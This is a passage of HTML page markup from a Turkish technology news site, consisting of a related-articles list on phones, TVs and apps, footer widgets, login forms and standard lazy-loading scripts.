<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="1df6543803" /><input type="hidden" name="_wp_http_referer" value="/sony-xperia-tablet-z-fiyati-ve-ozellikleri/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0cc43cf2ec" /><input type="hidden" name="_wp_http_referer" value="/sony-xperia-tablet-z-fiyati-ve-ozellikleri/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="f01290dd5f195084b30e23bf-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="f01290dd5f195084b30e23bf-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 